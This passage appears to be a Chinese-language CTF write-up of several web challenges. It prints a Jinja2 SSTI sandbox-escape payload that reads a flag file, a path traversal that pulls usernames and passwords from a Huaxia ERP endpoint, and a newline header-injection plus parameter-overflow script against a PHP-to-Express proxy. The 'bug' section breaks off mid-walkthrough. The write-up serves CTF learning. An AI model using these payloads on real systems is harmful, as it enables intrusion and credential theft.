
由于前面的时候直接改isAdmin的值是需要邀请码的,我们也要随便填一个邀请码

接下来登入就得到flag
Confusion1
点开界面的login.php和register.php都没东西,但是查看源码发现flag存在的位置

由于题目描述和图片
推测是python的SSTI注入
确实回显了49,那么就是jinja2模板的SSTI注入
这里发现好多关键词都被过滤
class,subclasses,read等
利用request.args绕过输入黑名单,进行沙箱逃逸
根据我之前的笔记

先构造能拿到flag的语句再用request.args替换
1
|
{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?a=__class__&b=__mro__&c=__subclasses__&d=read
|
得到flag

ezbypass-cat
进来登入界面,尝试sql注入无果
上面是login.html
想到login白名单
直接拼接../flag.html




网站js脚本里面有华夏erp,华夏erp中有接口user/getAllList,通过白名单的目录穿越,访问该接口,得到用户名和密码


登入后拿cookie中的jession id来目录扫描,扫到flag.html
ez_curl
上来代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
<?php
highlight_file(__FILE__);
$url = 'http://back-end:3000/flag?';
$input = file_get_contents('php://input');
$headers = (array)json_decode($input)->headers;
for($i = 0; $i < count($headers); $i++){
$offset = stripos($headers[$i], ':');
$key = substr($headers[$i], 0, $offset);
$value = substr($headers[$i], $offset + 1);
if(stripos($key, 'admin') > -1 && stripos($value, 'true') > -1){
die('try hard');
}
}
$params = (array)json_decode($input)->params;
$url .= http_build_query($params);
$url .= '&admin=false';
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
curl_setopt($ch, CURLOPT_TIMEOUT_MS, 5000);
curl_setopt($ch, CURLOPT_NOBODY, FALSE);
$result = curl_exec($ch);
curl_close($ch);
echo $result;
|
附件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
const express = require('express');
const app = express();
const port = 3000;
const flag = process.env.flag;
app.get('/flag', (req, res) => {
if(!req.query.admin.includes('false') && req.headers.admin.includes('true')){
res.send(flag);
}else{
res.send('try hard');
}
});
app.listen({ port: port , host: '0.0.0.0'});
|
看到express框架,express的parameterLimit默认为1000,即参数最大限制为1000
要求admin传参不包含’false’并且headers请求头里的admin字段包含’true’,原来的php代码里面是会在参数的最后拼接&admin=false的,写脚本请求加上1000个参数就能成功把拼接的&admin=flase挤掉
php代码中要求headers里的admin字段包含’true’就行了,可以是’xtrue’,这里根据RFC 7230(HTTP/1.1协议的定义)的规定,规定了 field-name 是由一个或多个打印的 ASCII 字符组成,不包括分隔符,包括空格。因此,如果一个 field-name 的第一个字符是空格,那么这个 HTTP header 是非法的,应该被服务器或客户端忽略或拒绝,然而,Node.js 在处理这类情况时通常是宽容的。
传入
1
|
{"headers": ["admin: x", " true: y"]}
|
最后header被nodejs解析后变成
1
2
3
|
{
"admin": "x true y"
}
|
因为true的前面多了个空格,所以才会被解析成这样
这样admin字段包含‘true’,满足条件。
或者是这样
1
|
{"headers": ["xx:xx\nadmin: true"]}
|
因为前面的stripos函数会查找第一个冒号出现的位置,我们可以看到admin和true字符串都在第一个冒号后面,因此可以绕过PHP代码的检测,而在NodeJS解析时,会解析得到admin的字段为true.
脚本
1
2
3
4
5
6
7
8
9
10
|
import json
datas = {"headers": ["xx:xx\nadmin: true"],
"params": {"admin": "true"}}
for i in range(1020):
datas["params"]["x" + str(i)] = i
json1 = json.dumps(datas)
print(json1)
|
bp用post传json就行了
bug
以为是二次注入,试了好几遍不对
先注册一个账号
现在有两种做法
一种利用逻辑漏洞,因为登入成功会显示uid

抓包
